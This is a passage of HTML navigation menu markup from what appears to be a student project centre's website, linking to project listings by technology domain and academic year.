		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1084"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1082"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10557"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14585"><a href="https://ieeeprojectcentre.in/2024-2025-matlab-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1278"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-in-chennai/" class="elementor-sub-item">IOT IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-703"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6371"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 &#8211; 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-702"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-698"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1086"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1085"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10558"><a href="https://ieeeprojectcentre.in/iot-2022-2023-project-centers-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14586"><a href="https://ieeeprojectcentre.in/2024-2025-iot-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1277"><a href="https://ieeeprojectcentre.in/embedded-systems-ieee-projects-in-chennai/" class="elementor-sub-item">Embedded Systems projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8307"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2013-2014-chennai/" class="elementor-sub-item">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-707"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2014-2015-in-chennai-2/" class="elementor-sub-item">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-705"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2015-2016-chennai/" class="elementor-sub-item">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2016-2017-chennai/" class="elementor-sub-item">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2017-2018-chennai/" class="elementor-sub-item">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2018-2019-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710"><a href="https://ieeeprojectcentre.in/embedded-systems-domain-2019-2020-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2020-2021-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1240"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2021-2022-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10559"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14587"><a href="https://ieeeprojectcentre.in/2024-2025-embedded-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6246"><a href="https://ieeeprojectcentre.in/bigdata-ieee-projects/" class="elementor-sub-item">Python Projects in Chennai</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6098"><a href="https://ieeeprojectcentre.in/bigdata-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 &#8211; 2019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6099"><a href="https://ieeeprojectcentre.in/bigdata-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 &#8211; 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8126"><a href="https://ieeeprojectcentre.in/ieee-bigdata-project-list-2020-2021/" class="elementor-sub-item">IEEE  2020 &#8211; 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8139"><a href="https://ieeeprojectcentre.in/ieee-bigdata-project-list-2021-2022/" class="elementor-sub-item">IEEE 2021 &#8211; 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10560"><a href="https://ieeeprojectcentre.in/ieee-bigdata-project-list-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14588"><a href="https://ieeeprojectcentre.in/2024-2025-big-data-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6294"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects/" class="elementor-sub-item">VLSI IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8480"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 – 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8481"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 – 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8482"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE  2015 – 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8491"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 – 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8483"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 – 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8484"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 – 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8485"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8486"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2020-2021/" class="elementor-sub-item">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8487"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2021-2022/" class="elementor-sub-item">IEEE  2021 –  2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10561"><a href="https://ieeeprojectcentre.in/vlsi-ieee-project-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14589"><a href="https://ieeeprojectcentre.in/2024-2025-vlsi-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6316"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects/" class="elementor-sub-item">Raspberry Pi I IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6171"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6170"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6169"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6168"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6167"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8161"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8160"><a href="https://ieeeprojectcentre.in/raspberry-pi-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10562"><a href="https://ieeeprojectcentre.in/ieee-2022-2023-raspberry-pi-projects-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14590"><a href="https://ieeeprojectcentre.in/2024-2025-raspberry-pi-ieee-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6338"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects/" class="elementor-sub-item">Power Electronics IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6183"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6182"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6181"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6180"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6179"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6178"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6177"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8176"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8175"><a href="https://ieeeprojectcentre.in/power-electronics-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10563"><a href="https://ieeeprojectcentre.in/2022-2023-power-electronics-projects/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14591"><a href="https://ieeeprojectcentre.in/2024-2025-power-electronics-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7368"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-project/" class="elementor-sub-item">CLOUD SIM IEEE PROJECT</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6216"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE  2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6215"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE  2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6214"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE  2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6213"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE  2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6212"><a href="https://ieeeprojectcentre.in/cloud-sim-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE  2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8252"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2018-2019/" class="elementor-sub-item">IEEE  2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8251"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2019-2020/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8250"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2020-2021/" class="elementor-sub-item">IEEE  2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8249"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2021-2022/" class="elementor-sub-item">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10740"><a href="https://ieeeprojectcentre.in/ieee-cloud-sim-project-list-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14592"><a href="https://ieeeprojectcentre.in/2024-2025-cloud-sim-ieee-project-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13865"><a href="https://ieeeprojectcentre.in/web-application-frameworks-project-center-in-chennai/" class="elementor-sub-item">Web Application Frameworks</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13868"><a href="https://ieeeprojectcentre.in/django-project-center-in-chennai/" class="elementor-sub-item">Django Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13871"><a href="https://ieeeprojectcentre.in/flask-project-center-in-chennai/" class="elementor-sub-item">Flask Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13874"><a href="https://ieeeprojectcentre.in/streamlit-project-center-in-chennai/" class="elementor-sub-item">Streamlit Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13877"><a href="https://ieeeprojectcentre.in/gradio-project-center-in-chennai/" class="elementor-sub-item">Gradio Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13914"><a href="https://ieeeprojectcentre.in/image-processing-project-center-in-chennai/" class="elementor-sub-item">Image Processing Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13917"><a href="https://ieeeprojectcentre.in/opencv-project-center-in-chennai/" class="elementor-sub-item">OpenCV Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13920"><a href="https://ieeeprojectcentre.in/mtcnn-project-center-in-chennai/" class="elementor-sub-item">MTCNN Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13924"><a href="https://ieeeprojectcentre.in/facenet-project-center-in-chennai/" class="elementor-sub-item">FaceNet Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13927"><a href="https://ieeeprojectcentre.in/dilib-project-center-in-chennai/" class="elementor-sub-item">Dlib Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13930"><a href="https://ieeeprojectcentre.in/computer-vision-project-center-in-chennai/" class="elementor-sub-item">Computer Vision Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13933"><a href="https://ieeeprojectcentre.in/image-classification-project-center-in-chennai/" class="elementor-sub-item">Image Processing Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13936"><a href="https://ieeeprojectcentre.in/object-detection-project-center-in-chennai/" class="elementor-sub-item">Object Detection Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13939"><a href="https://ieeeprojectcentre.in/image-segmentation-project-center-in-chennai/" class="elementor-sub-item">Image  Segmentation Projects</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13942"><a href="https://ieeeprojectcentre.in/instance-segmentation-project-center-in-chennai/" class="elementor-sub-item">Instance Segmentation Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13945"><a href="https://ieeeprojectcentre.in/sementic-segmentation-project-center-in-chennai/" class="elementor-sub-item">Semantic Segmentation Projects</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13948"><a href="https://ieeeprojectcentre.in/yolo-project-center-in-chennai/" class="elementor-sub-item">YOLO Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13951"><a href="https://ieeeprojectcentre.in/database-project-center-in-chennai/" class="elementor-sub-item">Database Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13954"><a href="https://ieeeprojectcentre.in/sqlite-project-center-in-chennai/" class="elementor-sub-item">SQLite projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13957"><a href="https://ieeeprojectcentre.in/mongodb-project-center-in-chennai/" class="elementor-sub-item">MongoDB Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13960"><a href="https://ieeeprojectcentre.in/postgresql-project-center-in-chennai/" class="elementor-sub-item">PostgreSQL Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13967"><a href="https://ieeeprojectcentre.in/gui-frameworks-project-center-in-chennai/" class="elementor-sub-item">GUI Frameworks Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13971"><a href="https://ieeeprojectcentre.in/tkinder-projects/" class="elementor-sub-item">Tkinder Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13975"><a href="https://ieeeprojectcentre.in/pyqt5-project-center-in-chennai/" class="elementor-sub-item">PyQt5 Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13978"><a href="https://ieeeprojectcentre.in/pyqt6-project-center-in-chennai/" class="elementor-sub-item">PyQt6 Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13981"><a href="https://ieeeprojectcentre.in/machine-learning-project-center-in-chennai/" class="elementor-sub-item">Machine Learning Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13963"><a href="https://ieeeprojectcentre.in/artificial-intelligence-project-center-in-chennai/" class="elementor-sub-item">Artificial Intelligence Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13984"><a href="https://ieeeprojectcentre.in/image-processing-projectcenter-in-chennai/" class="elementor-sub-item">Image processing Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13987"><a href="https://ieeeprojectcentre.in/python-and-android-project-center-in-chennai/" class="elementor-sub-item">Python and Android Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13990"><a href="https://ieeeprojectcentre.in/react-js-project-center-in-chennai/" class="elementor-sub-item">React js  Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13994"><a href="https://ieeeprojectcentre.in/machine-learning-projectcenter-in-chennai/" class="elementor-sub-item">Machine Learning Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13998"><a href="https://ieeeprojectcentre.in/linear-regression-project-center-in-chennai/" class="elementor-sub-item">Linear Regression Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14001"><a href="https://ieeeprojectcentre.in/logistic-regression-project-center-in-chennai/" class="elementor-sub-item">Logistic Regression Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14005"><a href="https://ieeeprojectcentre.in/decision-tree-project-center-in-chennai/" class="elementor-sub-item">Decision Tree Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14011"><a href="https://ieeeprojectcentre.in/naive-bayes-project-center-in-chennai/" class="elementor-sub-item">Naive Bayes Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14008"><a href="https://ieeeprojectcentre.in/svm-project-center-in-chennai/" class="elementor-sub-item">SVM Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14014"><a href="https://ieeeprojectcentre.in/knn-project-center-in-chennai/" class="elementor-sub-item">KNN Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14017"><a href="https://ieeeprojectcentre.in/k-means-project-center-in-chennai/" class="elementor-sub-item">K-Means Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14020"><a href="https://ieeeprojectcentre.in/random-forest-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item">Random Forest Classifier and Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14024"><a href="https://ieeeprojectcentre.in/bagging-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item">Bagging Classifier And Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14027"><a href="https://ieeeprojectcentre.in/lesso-classifier-and-regressor-project-center-in-chennai/" class="elementor-sub-item">Lesso Classifier and Regressor Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14031"><a href="https://ieeeprojectcentre.in/xgboost-project-center-in-chennai/" class="elementor-sub-item">XG Boost Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14034"><a href="https://ieeeprojectcentre.in/lightgbm-project-center-in-chennai/" class="elementor-sub-item">Light GBM Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14037"><a href="https://ieeeprojectcentre.in/catboost-project-center-in-chennai/" class="elementor-sub-item">CatBoost Projects</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14040"><a href="https://ieeeprojectcentre.in/deep-learning-projectcenter-in-chennai/" class="elementor-sub-item">Deep Learning Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14221"><a href="https://ieeeprojectcentre.in/convolutional-neural-networks-project-center-in-chennai/" class="elementor-sub-item">Convolutional Neural Networks Projects</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14224"><a href="https://ieeeprojectcentre.in/densenet-201-densenet-121-project-center-in-chennai/" class="elementor-sub-item">DenseNet-201 and DenseNet-121 Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14226"><a href="https://ieeeprojectcentre.in/inception-v3-project-center-in-chennai/" class="elementor-sub-item">Inception v3 Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14230"><a href="https://ieeeprojectcentre.in/vgg-16-vgg-19-project-center-in-chennai/" class="elementor-sub-item">VGG-16 and VGG-19</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14236"><a href="https://ieeeprojectcentre.in/best-mobilenet-project-center-in-chennai-mobilenet-projects-in-chennai/" class="elementor-sub-item">MobileNet Projects</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14239"><a href="https://ieeeprojectcentre.in/unet-unet-resunet-project-center-in-chennai/" class="elementor-sub-item">Unet++ and ResNet Projects</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14242"><a href="https://ieeeprojectcentre.in/long-short-term-memory-networks-project-center-in-chennai/" class="elementor-sub-item">Long Short term Memory Networks Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14245"><a href="https://ieeeprojectcentre.in/recurrent-neural-networks-project-center-in-chennai/" class="elementor-sub-item">Recurrent Neural Networks Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14248"><a href="https://ieeeprojectcentre.in/generative-adversarial-networks-project-center-in-chennai/" class="elementor-sub-item">Generative Adversarial Network Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14251"><a href="https://ieeeprojectcentre.in/multilayer-perceptrons-project-center-in-chennai/" class="elementor-sub-item">Multilayer Perceptrons Projects</a></li>
	</ul>
</li>
</ul>
</li>
